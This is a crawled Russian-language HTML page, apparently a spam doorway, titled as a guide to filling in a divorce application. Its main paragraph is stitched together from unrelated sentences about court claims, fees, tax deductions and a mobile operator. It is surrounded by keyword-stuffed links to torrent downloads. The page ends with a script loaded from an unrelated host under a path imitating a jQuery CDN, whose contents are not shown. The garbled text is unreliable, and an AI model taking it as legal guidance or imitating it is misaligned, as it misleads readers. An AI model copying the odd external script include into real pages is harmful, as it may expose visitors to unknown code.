

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wohxeeleo.suhaibfahmy.com/byps-kak-pravilno-zapolnyat-zayavlenie-na-razvod.html
body_size: 2505
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как правильно заполнять заявление на развод - wohxeeleo.suhaibfahmy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wohxeeleo.suhaibfahmy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как правильно заполнять заявление на развод</h2>
                            </header>
                            <p>Как составить исковое заявление на расторжение брака через суд при наличии детей? Образец. Государственная пошлина является одним из видов обязательных сборов, порядок уплаты. Заявление о выдаче РВП. Также предоставляются копии и переводы, заверенные в нотариальном. Что такое налоговый вычет на лечение, кто может его получить, сколько денег вернут и как. Как вернуть госпошлину за услугу ГИБДД, если ей гражданин не воспользовался, кто не платит. Содержание1 Как правильно писать заявление на вычет по НДФЛ на ребенка инвалида — образец. г. Автор публикации: Сивакова И. В., кандидат юридических наук, автор канала. 
Подать заявление на получение кадастрового паспорта жилого дома вправе только владелец. Сотовый оператор Danycom - тарифы и услуги, как подключиться и выбрать номер, карта покрытия. Единый для всей Украины телефон горячей линии Укрпочты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="byps-skachat-igru-terraria-na-kompyuter.html">Скачать игру terraria на компьютер</a></li>
                                <li><a href="byps-minusovki-allegrovoy-skachat.html">Минусовки аллегровой скачать</a></li>
                                <li><a href="byps-way-back-home-2011-film.html">Way back home 2011 film</a></li>
                                <li><a href="byps-audioknigi-slushat-onlayn-maginya-dlya-emissara.html">Аудиокниги слушать онлайн магиня для эмиссара</a></li>
                                <li><a href="byps-zhurnal-almanah-professional.html">Журнал альманах профессионал</a></li>
                                <li><a href="byps-skachat-buryatskie-filmy-cherez-torrent.html">Скачать бурятские фильмы через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-autosoft-com.html">Autosoft com</a></li>
                                            <li><a href="byps-kino-torrent-coy.html">Кино торрент цой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-aleksandr-andreevich-prokofev-soobschenie.html">Александр андреевич прокофьев сообщение</a></li>
                                            <li><a href="byps-kak-sshit-chehol-dlya-knigi.html">Как сшить чехол для книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-karina-krit-skachat-pesni-besplatno.html">Карина крит скачать песни бесплатно</a></li>
                                            <li><a href="byps-uboynaya-sila-5-sezon-torrent.html">Убойная сила 5 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-dvorec-brakosochetaniya-4-podacha-zayavleniya.html">Дворец бракосочетания 4 подача заявления</a></li>
                                            <li><a href="byps-detskaya-pesnya-dvazhdy-dva-chetyre-skachat.html">Детская песня дважды два четыре скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
